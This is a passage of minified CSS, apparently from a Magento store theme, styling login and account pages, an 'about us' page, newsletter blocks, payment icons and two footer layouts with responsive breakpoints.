.block.block-customer-login{width:100%}.customer-account-login .login-container.ht-login .block.block-new-customer{width:100%}.customer-account-login .login-container.ht-login .block.block-customer-login .block-content .fieldset>.field>.control{width:100%}.customer-account-login .login-container.ht-login .block.block-customer-login .actions-toolbar>.secondary{vertical-align:middle}.customer-account-login .login-container.ht-login .block.block-customer-login .actions-toolbar>.secondary a.action{margin-top:0;padding:9px 0;vertical-align:middle}.customer-account-login .login-container.ht-login .block.block-customer-login .fieldset::after{margin-top:30px}.customer-account-login .login-container.ht-login .block.block-customer-login .block-content .fieldset>.field>.control{width:100%}.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{text-align:center}.customer-account-create .page-wrapper .columns .form-create-account,.customer-account-forgotpassword .page-wrapper .columns .form.password.forget{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.catalog-product-view .sticky-wrapper{box-shadow:0 10px 10px -10px rgba(33,43,53,0.1)}.home-servives-block .services-main{padding:0px 0px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{color:#fff}.cms-quem-somos .column.main{overflow:hidden}.how-we-are{display:flex;color:#957950;position:relative;width:fit-content;margin:auto}.how-we-are .h-w-a-content{display:flex;flex-direction:column;gap:80px;text-align:center;justify-content:center;align-items:center;flex:1;margin-top:30px;width:fit-content;margin-left:-300px}.how-we-are .h-w-a-content .text-container{display:flex;flex-direction:column;gap:30px;max-width:584px;z-index:2;box-sizing:border-box;margin:auto;align-items:center}.how-we-are .h-w-a-content .text-container .title-container{padding:30px 100px;background:#f1ece4}.how-we-are .h-w-a-content .text-container .title-container .title{margin-bottom:29px}.how-we-are .h-w-a-content .text-container .second-text{padding:0 148px}.how-we-are .h-w-a-content .side-image-container{position:absolute;right:-276px;width:470px;overflow:hidden;z-index:1;top:0}.how-we-are .h-w-a-content .side-image-container img{max-width:fit-content}.how-we-are .h-w-a-content .bottom-image-container{position:relative}.how-we-are .h-w-a-content .bottom-image-container img{width:100%}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;bottom:63px;right:0;width:550px;background:#f1ece4;padding:50px 35px}.page-footer .footer-top .page-main{max-width:100%}@media screen and (max-width:767px){.how-we-are .h-w-a-content{max-width:50%;margin:0;padding:0 15px;gap:50px}.how-we-are .h-w-a-content .text-container{max-width:100%}.how-we-are .h-w-a-content .text-container .title-container{padding:30px 22px}.how-we-are .h-w-a-content .text-container .second-text{padding:0}.how-we-are .h-w-a-content .side-image-container{position:absolute;right:15px;width:calc(50vw - 15px);overflow:hidden}.how-we-are .h-w-a-content .side-image-container img{max-width:100%;height:71vw;object-fit:cover;object-position:left}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;right:-109%;width:calc(50vw - 15px);padding:27px;bottom:0}}@media screen and (max-width:563px){.how-we-are .h-w-a-content{max-width:100%}.how-we-are .h-w-a-content .side-image-container{position:relative;right:0;width:100%}.how-we-are .h-w-a-content .side-image-container img{height:unset}.how-we-are .h-w-a-content .bottom-image-container{margin-bottom:100px}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;right:0;left:0;bottom:-118px;margin:auto;width:90%;padding:27px}}@media screen and (max-width:425px){.how-we-are .h-w-a-content .bottom-image-container{margin-bottom:285px}.how-we-are .h-w-a-content .bottom-image-container .text-image{bottom:-300px}}.page-wrapper .page-header .header.content{max-width:max-content}.payment-icons{display:block;float:right;list-style:outside none none;margin:0;padding:0}.payment-icons>li{display:inline-block;margin:2px 0}.payment-icons>li>a{display:block}.payment-icons>li>a>img{max-width:54px;display:block}.footer-servives-block{clear:both;display:block;float:left;width:100%;padding:40px 0 45px;border-top:1px solid #e1e1e1}.footer-servives-block .services-main{margin:0 -15px}.footer-servives-block .services-main .services-inner{box-sizing:border-box;float:left;min-height:60px;padding:0 15px;position:relative;text-align:center;width:33.33%}.footer-servives-block .services-main .services-inner .services-icon{color:#555555;font-size:28px;margin:0 auto 15px;text-align:center}.footer-servives-block .services-main .services-inner .services-content{box-sizing:border-box;float:left;padding:0;width:100%}.footer-servives-block .services-main .services-inner .services-content h3{color:#555555;font-size:16px;font-weight:700;margin:0 0 6px;padding:0;text-transform:uppercase}.footer-servives-block .services-main .services-inner .services-content p{color:#999;font-size:15px;margin:0}.cms-index-index .page-footer .footer-style-1 .footer-top .footer-servives-block{border-top:none}.cms-index-index .page-footer .footer-style-1 .footer-top .footer-newsletter.type2{border-top:none}.cms-index-index .page-footer .footer-style-2 .footer-top .footer-servives-block{border-top:none}.cms-index-index .page-footer .footer-style-2 .footer-top .footer-newsletter.type2{border-top:none}.page-footer{padding-bottom:0 !important}.page-footer .footer-style-1 .footer-top{clear:both;display:block;float:left;width:100%}.page-footer .footer-style-1 .footer-top .footer-newsletter{clear:both;display:block;float:left;width:100%;padding:60px 0;border-top:1px solid #e1e1e1}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title{float:left;width:100%}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2{color:#111;font-size:24px;font-weight:700;margin:0 0 35px;padding-bottom:0;position:relative;text-align:center;text-transform:uppercase}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span{position:relative}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;right:-145px}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;left:-145px}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>p{color:#666;line-height:24px;margin-bottom:25px;text-align:center}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{margin:0 auto;max-width:570px;position:relative;width:100%;clear:both}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content{position:relative}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter{margin-right:0}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before{content:""}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter{display:block;height:60px;padding-left:15px;padding-right:15px}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter:focus{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error{position:absolute}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .actions{display:inline-block;position:absolute;right:0;top:0;vertical-align:top;width:auto}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:16px;height:60px;padding-left:25px;padding-right:25px}.page-footer .footer-style-1 .footer-links{clear:both;display:block;float:left;width:100%;padding:80px 0 50px;background:#ffffff;word-wrap:break-word;border-top:1px solid #e1e1e1}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column{float:left;box-sizing:border-box}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title{display:block}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin:0;display:block;margin-bottom:35px;text-transform:uppercase;font-size:16px;font-weight:700;color:#111}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin:0;display:block;margin-bottom:30px;text-transform:uppercase;font-size:24px;font-weight:700;color:#111}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content{display:block;color:#666;line-height:26px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>strong{display:block;font-size:14px;font-weight:700}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>p{display:block;margin-bottom:7px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons{margin-top:10px;float:left}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons>li>a>img{max-width:42px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block{margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%;text-align:center}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a{background:#ffffff;color:#666;display:block;font-size:14px;height:40px;line-height:38px;padding:0;width:40px;border-radius:20px;border:1px solid #e1e1e1;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:visited,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:focus,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:active{background:#ffffff;color:#666;border-color:#e1e1e1}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:hover{background:#c19d59;color:#333;border-color:#c19d59}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter{width:100%;margin-bottom:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter{display:block;margin-bottom:10px;margin-right:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before{line-height:38px;display:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input{border:1px solid #e1e1e1;height:44px;padding-left:10px;text-align:center;font-weight:500}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions{display:block;margin:0;width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe{display:block;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links{list-style:none;padding:0;margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li{color:#666;display:block;line-height:30px;margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a{color:#666;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover:before{margin-right:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong{color:#666;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover{color:#c19d59}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover:before{margin-right:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p{margin-bottom:10px;position:relative;color:#666;line-height:18px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p:last-child{margin-bottom:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong{font-weight:600;display:block;margin-bottom:3px;color:#666}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong em{font-size:16px;color:#666;width:22px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a{color:#666;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:focus,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:visited,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:active{color:#666}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p>span{display:block;padding-left:22px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo{display:block;float:left;margin:10px auto 15px;max-width:100%;width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo>img{display:block;height:auto;margin:0 auto;max-width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align{margin:-10px 0 15px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align>img{display:block;height:auto;margin:0;max-width:100%}.page-footer{padding-bottom:0 !important}.page-footer .footer-style-2 .footer-top{clear:both;display:block;float:left;width:100%}.page-footer .footer-style-2 .footer-top .footer-newsletter{background:#f1ece4;clear:both;display:block;float:left;width:100%;padding:60px 0;border-top:1px solid #f1ece4}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title{float:left;width:100%}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2{color:#111;font-size:24px;font-weight:700;margin:0 0 35px;padding-bottom:0;position:relative;text-align:center;text-transform:uppercase}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span{position:relative;color:#957950;font-size:16px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#957950;display:block;top:50%;right:-145px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#957950;display:block;top:50%;left:-145px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>p{color:#666;line-height:24px;margin-bottom:25px;text-align:center}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{margin:0 auto;max-width:570px;position:relative;width:100%;clear:both}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content{position:relative}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter{margin-right:0}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before{content:""}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter{display:block;height:60px;padding-left:15px;padding-right:15px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter:focus{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error{position:absolute}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .actions{display:inline-block;position:absolute;right:0;top:0;vertical-align:top;width:auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:16px;height:60px;padding-left:25px;padding-right:25px}.page-footer .footer-style-2 .footer-links{clear:both;display:block;float:left;width:100%;padding:80px 0 50px;background:#27262b;word-wrap:break-word}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column{float:left;box-sizing:border-box}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title{display:block}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin:0;display:block;margin-bottom:35px;text-transform:uppercase;font-size:16px;font-weight:700;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin:0;display:block;margin-bottom:30px;text-transform:uppercase;font-size:24px;font-weight:700;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content{display:block;color:#999;line-height:26px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>strong{display:block;font-size:14px;font-weight:700}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>p{display:block;margin-bottom:7px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons{margin-top:10px;float:left}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons>li>a>img{max-width:42px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block{margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%;text-align:center}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a{background:#333;color:#ffffff;display:block;font-size:14px;height:40px;line-height:38px;padding:0;width:40px;border-radius:20px;border:1px solid #333;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:visited,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:focus,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:active{background:#333;color:#ffffff;border-color:#333}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:hover{background:#c19d59;color:#333;border-color:#c19d59}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter{width:100%;margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter{display:block;margin-bottom:10px;margin-right:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before{line-height:44px;display:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input{border:1px solid #fff;height:44px;padding-left:10px;text-align:center;font-weight:500}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions{display:block;margin:0;width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe{display:block;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links{list-style:none;padding:0;margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li{color:#999;display:block;line-height:30px;margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a{color:#999;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover:before{margin-right:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong{color:#ffffff;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover{color:#c19d59}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover:before{margin-right:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p{margin-bottom:10px;position:relative;color:#999;line-height:18px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p:last-child{margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong{font-weight:600;display:block;margin-bottom:3px;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong em{font-size:16px;color:#ffffff;width:22px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a{color:#999;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:focus,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:visited,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:active{color:#999}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p>span{display:block;padding-left:22px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo{display:block;float:left;margin:10px auto 15px;max-width:100%;width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo>img{display:block;height:auto;margin:0 auto;max-width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align{margin:-10px 0 15px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align>img{display:block;height:auto;margin:0;max-width:100%}.page-footer .footer-style-2 .footer-bottom{clear:both;display:block;float:left;width:100%;background:#27262b;color:#999}.page-footer .footer-style-2 .footer-bottom .copuright-outer{float:left;width:100%;padding:20px 0;border-top:1px solid #444}.page-footer .footer-style-2 .footer-bottom .copuright-outer .copyright{padding:8px 0;float:left;font-size:13px;background:transparent}.page-footer .footer-style-2 .footer-bottom .widget.block{margin:0}.page-footer .footer-style-2 .footer-bottom .block-payment{float:right}.page-footer .footer-style-2 .footer-bottom .block-working-hours{float:right;margin-right:100px}.page-footer .footer-style-2 .footer-bottom .block-working-hours>strong{color:#ffffff;text-transform:uppercase;display:block}.footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%}.footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.footer-social-block>li>a{background:#222222;color:#ffffff;display:block;font-size:14px;height:38px;line-height:38px;padding:0;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.footer-social-block>li>a:visited,.footer-social-block>li>a:focus,.footer-social-block>li>a:active{background:#333;color:#ffffff}.footer-social-block>li>a:hover{background:#666;color:#ffffff}.footer-bottom{clear:both;display:block;float:left;width:100%;background:#ffffff;color:#999}.footer-bottom .copuright-outer{float:left;width:100%;padding:20px 0;border-top:1px solid #e1e1e1}.footer-bottom .copuright-outer .copyright{padding:8px 0;float:left;font-size:13px;background:transparent}.footer-bottom .widget.block{margin:0}.footer-bottom .block-payment{float:right}.footer-bottom .block-working-hours{float:right;margin-right:100px}.footer-bottom .block-working-hours>strong{color:#333;text-transform:uppercase;display:block}@media (max-width:1024px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:500px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:500px}}@media (max-width:991px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:350px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:350px}}@media (max-width:767px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:100%;margin:0 auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:100%;margin:0 auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span::after{display:none}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span::before{display:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column{margin-bottom:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column:last-child{margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column{margin-bottom:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column:last-child{margin-bottom:0}.footer-servives-block .services-main .services-inner{margin-bottom:15px;width:100%}.footer-servives-block .services-main .services-inner:last-child{margin-bottom:0}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2{padding:40px 0}.page-footer .footer-style-1 .footer-links{padding:40px 0 30px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin-bottom:15px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin-bottom:15px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:180px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:20px;margin:0 0 25px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2{padding:40px 0}.page-footer .footer-style-2 .footer-links{padding:40px 0 30px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin-bottom:15px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin-bottom:15px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:180px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:20px;margin:0 0 25px}.page-footer .footer-style-1 .footer-bottom .copuright-outer{padding:15px 0}.page-footer .footer-style-2 .footer-bottom .copuright-outer{padding:15px 0}.page-footer .footer-style-1 .footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:8px}.page-footer .footer-style-2 .footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:6px;padding-top:0}.page-footer .footer-style-1 .footer-bottom .block-working-hours{float:left;margin-right:0}.page-footer .footer-style-2 .footer-bottom .block-working-hours{float:left;margin-right:0}}@media (max-width:639px){.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:18px;margin:0 0 20px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2{padding:25px 0}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:150px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:18px;margin:0 0 20px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2{padding:25px 0}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:150px}.page-footer .footer-style-1 .footer-links{padding:30px 0 25px}.page-footer .footer-style-2 .footer-links{padding:30px 0 25px}.footer-bottom .copuright-outer{padding:15px 0}.payment-icons>li>a>img{max-width:40px}.footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:10px;padding:0}.payment-icons{width:100%;text-align:center}.footer-servives-block{padding:20px 0 30px}.footer-servives-block .services-main .services-inner .services-content h3{font-size:14px}.footer-servives-block .services-main .services-inner .services-content p{font-size:13px}.footer-servives-block .services-main .services-inner .services-icon{font-size:24px;margin:0 auto 10px}.footer-servives-block .services-main .services-inner{margin-bottom:10px}}@media (max-width:479px){.page-footer .footer-style-1 .footer-bottom .block-payment{float:right;width:100%;margin-bottom:4px}.page-footer .footer-style-1 .footer-bottom .block-working-hours{float:left;margin-right:0;width:100%;text-align:center}.page-footer .footer-style-2 .footer-bottom .block-payment{float:right;width:100%;margin-bottom:4px}.page-footer .footer-style-2 .footer-bottom 